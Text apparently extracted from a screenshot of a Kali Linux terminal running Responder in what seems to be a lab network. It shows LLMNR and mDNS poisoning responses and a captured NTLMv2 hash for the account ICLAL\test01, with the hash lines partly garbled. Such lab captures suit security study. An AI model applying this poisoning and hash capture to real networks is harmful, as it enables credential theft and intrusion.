 Apps Places Sun Apr 6 18:20 14% 98% 0.0 kB 0.0 kB
iclal@kali: /usr/share/responder
[SMB] NTLMv2-SSP Client : fe80::31b7:40fe:fd3a:6b7b
[SMB] NTLMv2-SSP Username : ICLAL\test01
[SMB] NTLMv2-SSP Hash : test01::ICLAL:c0cfbba2ba19c7a2:E584CE94A9BBC6C02B2A488B2CC0575D:010100000000000008030555520A7DB013F0C26CE01E7BE0C0000000002000800
52005600320056004500310037004800590002E00490051004F003
1004C00070008008030555520A7DB0106000400020000000800
00000000000000000000000000900240063006900660073002F007
[*] [MDNS] Poisoned answer sent to 192.168.56.3 for name unknownserver.local
[*] [MDNS] Poisoned answer sent to fe80::31b7:40fe:fd3a:6b7b for name unknownserver.local
[*] [MDNS] Poisoned answer sent to 192.168.56.3 for name unknownserver.local
[*] [LLMNR] Poisoned answer sent to fe80::31b7:40fe:fd3a:6b7b for name unknownserver
[*] [LLMNR] Poisoned answer sent to 192.168.56.3 for name unknownserver
[*] [MDNS] Poisoned answer sent to fe80::31b7:40fe:fd3a:6b7b for name unknownserver.local
[*] [LLMNR] Poisoned answer sent to fe80::31b7:40fe:fd3a:6b7b for name unknownserver
[*] [LLMNR] Poisoned answer sent to 192.168.56.3 for name unknownserver
[SMB] NTLMv2-SSP Client : fe80::31b7:40fe:fd3a:6b7b
Ağ kimlik bilgilerini girin